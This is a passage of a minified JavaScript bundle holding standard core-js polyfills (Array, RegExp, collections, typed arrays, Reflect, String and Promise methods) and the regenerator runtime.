o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(346)(4);r(r.P+r.F*!n(285)([].every,!0),"Array",{every:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(777);r(r.P+r.F*!n(285)([].reduce,!0),"Array",{reduce:function(e){return o(this,e,arguments.length,arguments[1],!1)}})},function(e,t,n){"use strict";var r=n(37),o=n(777);r(r.P+r.F*!n(285)([].reduceRight,!0),"Array",{reduceRight:function(e){return o(this,e,arguments.length,arguments[1],!0)}})},function(e,t,n){"use strict";var r=n(37),o=n(579)(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!n(285)(i)),"Array",{indexOf:function(e){return a?i.apply(this,arguments)||0:o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(277),i=n(343),a=n(142),s=[].lastIndexOf,u=!!s&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(u||!n(285)(s)),"Array",{lastIndexOf:function(e){if(u)return s.apply(this,arguments)||0;var t=o(this),n=a(t.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in t&&t[r]===e)return r||0;return-1}})},function(e,t,n){var r=n(37);r(r.P,"Array",{copyWithin:n(778)}),n(431)("copyWithin")},function(e,t,n){var r=n(37);r(r.P,"Array",{fill:n(678)}),n(431)("fill")},function(e,t,n){"use strict";var r=n(37),o=n(346)(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(431)("find")},function(e,t,n){"use strict";var r=n(37),o=n(346)(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(431)(i)},function(e,t,n){n(521)("Array")},function(e,t,n){var r=n(107),o=n(666),i=n(156).f,a=n(429).f,s=n(673),u=n(583),c=r.RegExp,l=c,f=c.prototype,p=/a/g,d=/a/g,h=new c(p)!==p;if(n(155)&&(!h||n(108)((function(){return d[n(122)("match")]=!1,c(p)!=p||c(d)==d||"/a/i"!=c(p,"i")})))){c=function(e,t){var n=this instanceof c,r=s(e),i=void 0===t;return!n&&r&&e.constructor===c&&i?e:o(h?new l(r&&!i?e.source:e,t):l((r=e instanceof c)?e.source:e,r&&i?u.call(e):t),n?this:f,c)};for(var y=function(e){e in c||i(c,e,{configurable:!0,get:function(){return l[e]},set:function(t){l[e]=t}})},m=a(l),v=0;m.length>v;)y(m[v++]);f.constructor=c,c.prototype=f,n(270)(r,"RegExp",c)}n(521)("RegExp")},function(e,t,n){"use strict";n(781);var r=n(109),o=n(583),i=n(155),a=/./.toString,s=function(e){n(270)(RegExp.prototype,"toString",e,!0)};n(108)((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?s((function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!i&&e instanceof RegExp?o.call(e):void 0)})):"toString"!=a.name&&s((function(){return a.call(this)}))},function(e,t,n){"use strict";var r=n(109),o=n(142),i=n(681),a=n(584);n(585)("match",1,(function(e,t,n,s){return[function(n){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=s(n,e,this);if(t.done)return t.value;var u=r(e),c=String(this);if(!u.global)return a(u,c);var l=u.unicode;u.lastIndex=0;for(var f,p=[],d=0;null!==(f=a(u,c));){var h=String(f[0]);p[d]=h,""===h&&(u.lastIndex=i(c,o(u.lastIndex),l)),d++}return 0===d?null:p}]}))},function(e,t,n){"use strict";var r=n(109),o=n(189),i=n(142),a=n(343),s=n(681),u=n(584),c=Math.max,l=Math.min,f=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,d=/\$([$&`']|\d\d?)/g;n(585)("replace",2,(function(e,t,n,h){return[function(r,o){var i=e(this),a=null==r?void 0:r[t];return void 0!==a?a.call(r,i,o):n.call(String(i),r,o)},function(e,t){var o=h(n,e,this,t);if(o.done)return o.value;var f=r(e),p=String(this),d="function"==typeof t;d||(t=String(t));var m=f.global;if(m){var v=f.unicode;f.lastIndex=0}for(var g=[];;){var b=u(f,p);if(null===b)break;if(g.push(b),!m)break;""===String(b[0])&&(f.lastIndex=s(p,i(f.lastIndex),v))}for(var T,S="",w=0,_=0;_<g.length;_++){b=g[_];for(var P=String(b[0]),A=c(l(a(b.index),p.length),0),E=[],M=1;M<b.length;M++)E.push(void 0===(T=b[M])?T:String(T));var O=b.groups;if(d){var C=[P].concat(E,A,p);void 0!==O&&C.push(O);var x=String(t.apply(void 0,C))}else x=y(P,p,A,E,O,t);A>=w&&(S+=p.slice(w,A)+x,w=A+P.length)}return S+p.slice(w)}];function y(e,t,r,i,a,s){var u=r+e.length,c=i.length,l=d;return void 0!==a&&(a=o(a),l=p),n.call(s,l,(function(n,o){var s;switch(o.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,r);case"'":return t.slice(u);case"<":s=a[o.slice(1,-1)];break;default:var l=+o;if(0===l)return n;if(l>c){var p=f(l/10);return 0===p?n:p<=c?void 0===i[p-1]?o.charAt(1):i[p-1]+o.charAt(1):n}s=i[l-1]}return void 0===s?"":s}))}}))},function(e,t,n){"use strict";var r=n(109),o=n(766),i=n(584);n(585)("search",1,(function(e,t,n,a){return[function(n){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=a(n,e,this);if(t.done)return t.value;var s=r(e),u=String(this),c=s.lastIndex;o(c,0)||(s.lastIndex=0);var l=i(s,u);return o(s.lastIndex,c)||(s.lastIndex=c),null===l?-1:l.index}]}))},function(e,t,n){"use strict";var r=n(673),o=n(109),i=n(554),a=n(681),s=n(142),u=n(584),c=n(680),l=n(108),f=Math.min,p=[].push,d="length",h=!l((function(){RegExp(4294967295,"y")}));n(585)("split",2,(function(e,t,n,l){var y;return y="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[d]||2!="ab".split(/(?:ab)*/)[d]||4!=".".split(/(.?)(.?)/)[d]||".".split(/()()/)[d]>1||"".split(/.?/)[d]?function(e,t){var o=String(this);if(void 0===e&&0===t)return[];if(!r(e))return n.call(o,e,t);for(var i,a,s,u=[],l=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),f=0,h=void 0===t?4294967295:t>>>0,y=new RegExp(e.source,l+"g");(i=c.call(y,o))&&!((a=y.lastIndex)>f&&(u.push(o.slice(f,i.index)),i[d]>1&&i.index<o[d]&&p.apply(u,i.slice(1)),s=i[0][d],f=a,u[d]>=h));)y.lastIndex===i.index&&y.lastIndex++;return f===o[d]?!s&&y.test("")||u.push(""):u.push(o.slice(f)),u[d]>h?u.slice(0,h):u}:"0".split(void 0,0)[d]?function(e,t){return void 0===e&&0===t?[]:n.call(this,e,t)}:n,[function(n,r){var o=e(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,r):y.call(String(o),n,r)},function(e,t){var r=l(y,e,this,t,y!==n);if(r.done)return r.value;var c=o(e),p=String(this),d=i(c,RegExp),m=c.unicode,v=(c.ignoreCase?"i":"")+(c.multiline?"m":"")+(c.unicode?"u":"")+(h?"y":"g"),g=new d(h?c:"^(?:"+c.source+")",v),b=void 0===t?4294967295:t>>>0;if(0===b)return[];if(0===p.length)return null===u(g,p)?[p]:[];for(var T=0,S=0,w=[];S<p.length;){g.lastIndex=h?S:0;var _,P=u(g,h?p:p.slice(S));if(null===P||(_=f(s(g.lastIndex+(h?0:S)),p.length))===T)S=a(p,S,m);else{if(w.push(p.slice(T,S)),w.length===b)return w;for(var A=1;A<=P.length-1;A++)if(w.push(P[A]),w.length===b)return w;S=T=_}}return w.push(p.slice(T)),w}]}))},function(e,t,n){var r=n(107),o=n(682).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,s=r.Promise,u="process"==n(354)(a);e.exports=function(){var e,t,n,c=function(){var r,o;for(u&&(r=a.domain)&&r.exit();e;){o=e.fn,e=e.next;try{o()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(u)n=function(){a.nextTick(c)};else if(!i||r.navigator&&r.navigator.standalone)if(s&&s.resolve){var l=s.resolve(void 0);n=function(){l.then(c)}}else n=function(){o.call(r,c)};else{var f=!0,p=document.createTextNode("");new i(c).observe(p,{characterData:!0}),n=function(){p.data=f=!f}}return function(r){var o={fn:r,next:void 0};t&&(t.next=o),e||(e=o,n()),t=o}}},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){"use strict";var r=n(785),o=n(432);e.exports=n(588)("Map",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(e){var t=r.getEntry(o(this,"Map"),e);return t&&t.v},set:function(e,t){return r.def(o(this,"Map"),0===e?0:e,t)}},r,!0)},function(e,t,n){"use strict";var r=n(785),o=n(432);e.exports=n(588)("Set",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(e){return r.def(o(this,"Set"),e=0===e?0:e,e)}},r)},function(e,t,n){"use strict";var r,o=n(107),i=n(346)(0),a=n(270),s=n(371),u=n(765),c=n(786),l=n(110),f=n(432),p=n(432),d=!o.ActiveXObject&&"ActiveXObject"in o,h=s.getWeak,y=Object.isExtensible,m=c.ufstore,v=function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},g={get:function(e){if(l(e)){var t=h(e);return!0===t?m(f(this,"WeakMap")).get(e):t?t[this._i]:void 0}},set:function(e,t){return c.def(f(this,"WeakMap"),e,t)}},b=e.exports=n(588)("WeakMap",v,g,c,!0,!0);p&&d&&(u((r=c.getConstructor(v,"WeakMap")).prototype,g),s.NEED=!0,i(["delete","has","get","set"],(function(e){var t=b.prototype,n=t[e];a(t,e,(function(t,o){if(l(t)&&!y(t)){this._f||(this._f=new r);var i=this._f[e](t,o);return"set"==e?this:i}return n.call(this,t,o)}))})))},function(e,t,n){"use strict";var r=n(786),o=n(432);n(588)("WeakSet",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(e){return r.def(o(this,"WeakSet"),e,!0)}},r,!1,!0)},function(e,t,n){"use strict";var r=n(37),o=n(589),i=n(683),a=n(109),s=n(427),u=n(142),c=n(110),l=n(107).ArrayBuffer,f=n(554),p=i.ArrayBuffer,d=i.DataView,h=o.ABV&&l.isView,y=p.prototype.slice,m=o.VIEW;r(r.G+r.W+r.F*(l!==p),{ArrayBuffer:p}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(e){return h&&h(e)||c(e)&&m in e}}),r(r.P+r.U+r.F*n(108)((function(){return!new p(2).slice(1,void 0).byteLength})),"ArrayBuffer",{slice:function(e,t){if(void 0!==y&&void 0===t)return y.call(a(this),e);for(var n=a(this).byteLength,r=s(e,n),o=s(void 0===t?n:t,n),i=new(f(this,p))(u(o-r)),c=new d(this),l=new d(i),h=0;r<o;)l.setUint8(h++,c.getUint8(r++));return i}}),n(521)("ArrayBuffer")},function(e,t,n){var r=n(37);r(r.G+r.W+r.F*!n(589).ABV,{DataView:n(683).DataView})},function(e,t,n){n(356)("Int8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Uint8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Uint8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}),!0)},function(e,t,n){n(356)("Int16",2,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Uint16",2,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Int32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Uint32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Float32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Float64",8,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){var r=n(37),o=n(342),i=n(109),a=(n(107).Reflect||{}).apply,s=Function.apply;r(r.S+r.F*!n(108)((function(){a((function(){}))})),"Reflect",{apply:function(e,t,n){var r=o(e),u=i(n);return a?a(r,t,u):s.call(r,t,u)}})},function(e,t,n){var r=n(37),o=n(428),i=n(342),a=n(109),s=n(110),u=n(108),c=n(767),l=(n(107).Reflect||{}).construct,f=u((function(){function e(){}return!(l((function(){}),[],e)instanceof e)})),p=!u((function(){l((function(){}))}));r(r.S+r.F*(f||p),"Reflect",{construct:function(e,t){i(e),a(t);var n=arguments.length<3?e:i(arguments[2]);if(p&&!f)return l(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return r.push.apply(r,t),new(c.apply(e,r))}var u=n.prototype,d=o(s(u)?u:Object.prototype),h=Function.apply.call(e,d,t);return s(h)?h:d}})},function(e,t,n){var r=n(156),o=n(37),i=n(109),a=n(370);o(o.S+o.F*n(108)((function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(e,t,n){i(e),t=a(t,!0),i(n);try{return r.f(e,t,n),!0}catch(e){return!1}}})},function(e,t,n){var r=n(37),o=n(344).f,i=n(109);r(r.S,"Reflect",{deleteProperty:function(e,t){var n=o(i(e),t);return!(n&&!n.configurable)&&delete e[t]}})},function(e,t,n){"use strict";var r=n(37),o=n(109),i=function(e){this._t=o(e),this._i=0;var t,n=this._k=[];for(t in e)n.push(t)};n(774)(i,"Object",(function(){var e,t=this._k;do{if(this._i>=t.length)return{value:void 0,done:!0}}while(!((e=t[this._i++])in this._t));return{value:e,done:!1}})),r(r.S,"Reflect",{enumerate:function(e){return new i(e)}})},function(e,t,n){var r=n(344),o=n(430),i=n(275),a=n(37),s=n(110),u=n(109);a(a.S,"Reflect",{get:function e(t,n){var a,c,l=arguments.length<3?t:arguments[2];return u(t)===l?t[n]:(a=r.f(t,n))?i(a,"value")?a.value:void 0!==a.get?a.get.call(l):void 0:s(c=o(t))?e(c,n,l):void 0}})},function(e,t,n){var r=n(344),o=n(37),i=n(109);o(o.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return r.f(i(e),t)}})},function(e,t,n){var r=n(37),o=n(430),i=n(109);r(r.S,"Reflect",{getPrototypeOf:function(e){return o(i(e))}})},function(e,t,n){var r=n(37);r(r.S,"Reflect",{has:function(e,t){return t in e}})},function(e,t,n){var r=n(37),o=n(109),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(e){return o(e),!i||i(e)}})},function(e,t,n){var r=n(37);r(r.S,"Reflect",{ownKeys:n(788)})},function(e,t,n){var r=n(37),o=n(109),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(e){o(e);try{return i&&i(e),!0}catch(e){return!1}}})},function(e,t,n){var r=n(156),o=n(344),i=n(430),a=n(275),s=n(37),u=n(423),c=n(109),l=n(110);s(s.S,"Reflect",{set:function e(t,n,s){var f,p,d=arguments.length<4?t:arguments[3],h=o.f(c(t),n);if(!h){if(l(p=i(t)))return e(p,n,s,d);h=u(0)}if(a(h,"value")){if(!1===h.writable||!l(d))return!1;if(f=o.f(d,n)){if(f.get||f.set||!1===f.writable)return!1;f.value=s,r.f(d,n,f)}else r.f(d,n,u(0,s));return!0}return void 0!==h.set&&(h.set.call(d,s),!0)}})},function(e,t,n){var r=n(37),o=n(664);o&&r(r.S,"Reflect",{setPrototypeOf:function(e,t){o.check(e,t);try{return o.set(e,t),!0}catch(e){return!1}}})},function(e,t,n){n(1122),e.exports=n(146).Array.includes},function(e,t,n){"use strict";var r=n(37),o=n(579)(!0);r(r.P,"Array",{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(431)("includes")},function(e,t,n){n(1124),e.exports=n(146).Array.flatMap},function(e,t,n){"use strict";var r=n(37),o=n(1125),i=n(189),a=n(142),s=n(342),u=n(776);r(r.P,"Array",{flatMap:function(e){var t,n,r=i(this);return s(e),t=a(r.length),n=u(r,0),o(n,r,r,t,0,1,e,arguments[1]),n}}),n(431)("flatMap")},function(e,t,n){"use strict";var r=n(581),o=n(110),i=n(142),a=n(341),s=n(122)("isConcatSpreadable");e.exports=function e(t,n,u,c,l,f,p,d){for(var h,y,m=l,v=0,g=!!p&&a(p,d,3);v<c;){if(v in u){if(h=g?g(u[v],v,n):u[v],y=!1,o(h)&&(y=void 0!==(y=h[s])?!!y:r(h)),y&&f>0)m=e(t,n,h,i(h.length),m,f-1)-1;else{if(m>=9007199254740991)throw TypeError();t[m]=h}m++}v++}return m}},function(e,t,n){n(1127),e.exports=n(146).String.padStart},function(e,t,n){"use strict";var r=n(37),o=n(789),i=n(587),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);r(r.P+r.F*a,"String",{padStart:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0,!0)}})},function(e,t,n){n(1129),e.exports=n(146).String.padEnd},function(e,t,n){"use strict";var r=n(37),o=n(789),i=n(587),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);r(r.P+r.F*a,"String",{padEnd:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0,!1)}})},function(e,t,n){n(1131),e.exports=n(146).String.trimLeft},function(e,t,n){"use strict";n(519)("trimLeft",(function(e){return function(){return e(this,1)}}),"trimStart")},function(e,t,n){n(1133),e.exports=n(146).String.trimRight},function(e,t,n){"use strict";n(519)("trimRight",(function(e){return function(){return e(this,2)}}),"trimEnd")},function(e,t,n){n(1135),e.exports=n(660).f("asyncIterator")},function(e,t,n){n(761)("asyncIterator")},function(e,t,n){n(1137),e.exports=n(146).Object.getOwnPropertyDescriptors},function(e,t,n){var r=n(37),o=n(788),i=n(277),a=n(344),s=n(676);r(r.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,r=i(e),u=a.f,c=o(r),l={},f=0;c.length>f;)void 0!==(n=u(r,t=c[f++]))&&s(l,t,n);return l}})},function(e,t,n){n(1139),e.exports=n(146).Object.values},function(e,t,n){var r=n(37),o=n(790)(!1);r(r.S,"Object",{values:function(e){return o(e)}})},function(e,t,n){n(1141),e.exports=n(146).Object.entries},function(e,t,n){var r=n(37),o=n(790)(!0);r(r.S,"Object",{entries:function(e){return o(e)}})},function(e,t,n){"use strict";n(782),n(1143),e.exports=n(146).Promise.finally},function(e,t,n){"use strict";var r=n(37),o=n(146),i=n(107),a=n(554),s=n(784);r(r.P+r.R,"Promise",{finally:function(e){var t=a(this,o.Promise||i.Promise),n="function"==typeof e;return this.then(n?function(n){return s(t,e()).then((function(){return n}))}:e,n?function(n){return s(t,e()).then((function(){throw n}))}:e)}})},function(e,t,n){n(1145),n(1146),n(1147),e.exports=n(146)},function(e,t,n){var r=n(107),o=n(37),i=n(587),a=[].slice,s=/MSIE .\./.test(i),u=function(e){return function(t,n){var r=arguments.length>2,o=!!r&&a.call(arguments,2);return e(r?function(){("function"==typeof t?t:Function(t)).apply(this,o)}:t,n)}};o(o.G+o.B+o.F*s,{setTimeout:u(r.setTimeout),setInterval:u(r.setInterval)})},function(e,t,n){var r=n(37),o=n(682);r(r.G+r.B,{setImmediate:o.set,clearImmediate:o.clear})},function(e,t,n){for(var r=n(679),o=n(426),i=n(270),a=n(107),s=n(276),u=n(520),c=n(122),l=c("iterator"),f=c("toStringTag"),p=u.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=o(d),y=0;y<h.length;y++){var m,v=h[y],g=d[v],b=a[v],T=b&&b.prototype;if(T&&(T[l]||s(T,l,p),T[f]||s(T,f,v),u[v]=p,g))for(m in r)T[m]||i(T,m,r[m],!0)}},function(e,t,n){var r=function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function u(e,t,n,r){var o=t&&t.prototype instanceof f?t:f,i=Object.create(o.prototype),a=new _(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return A()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=T(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=c(e,t,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===l)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(e,n,a),i}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var l={};function f(){}function p(){}function d(){}var h={};s(h,o,(function(){return this}));var y=Object.getPrototypeOf,m=y&&y(y(P([])));m&&m!==t&&n.call(m,o)&&(h=m);var v=d.prototype=f.prototype=Object.create(h);function g(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var r;this._invoke=function(o,i){function a(){return new t((function(r,a){!function r(o,i,a,s){var u=c(e[o],e,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==typeof f&&n.call(f,"__await")?t.resolve(f.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(f).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(u.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}}function T(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,T(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=c(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function S(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function w(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function _(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(S,this),this.reset(!0)}function P(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:A}}function A(){return{value:void 0,done:!0}}return p.prototype=d,s(v,"constructor",d),s(d,"constructor",p),p.displayName=s(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,s(e,a,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},g(b.prototype),s(b.prototype,i,(function(){return this})),e.AsyncIterator=b,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new b(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},g(v),s(v,a,"Generator"),s(v,o,(function(){return this})),s(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=P,_.prototype={constructor:_,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(s&&u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),w(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;w(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:P(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}(e.exports);try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(e,t,n){n(1150),e.exports=n(791).global},function(e,t,n){var r=n(1151);r(r.G,{global:n(684)})},function(e,t,n){var r=n(684),o=n(791),i=n(1152),a=n(1154),s=n(1161),u=function(e,t,n){var c,l,f,p=e&u.F,d=e&u.G,h=e&u.S,y=e&u.P,m=e&u.B,v=e&u.W,g=d?o:o[t]||(o[t]={}),b=g.prototype,T=d?r:h?r[t]:(r[t]||{}).prototype;for(c in d&&(n=t),n)(l=!p&&T&&void 0!==T[c])&&s(g,c)||(f=l?T[c]:n[c],g[c]=d&&"function"!=typeof T[c]?n[c]:m&&l?i(f,r):v&&T[c]==f?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(f):y&&"function"==typeof f?i(Function.call,f):f,y&&((g.virtual||(g.virtual={}))[c]=f,e&u.R&&b&&!b[c]&&a(b,c,f)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},function(e,t,n){var r=n(1153);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var r=n(1155),o=n(1160);e.exports=n(686)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(1156),o=n(1157),i=n(1159),a=Object.defineProperty;t.f=n(686)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(685);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){e.exports=!n(686)&&!n(792)((function(){return 7!=Object.defineProperty(n(1158)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(685),o=n(684).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var 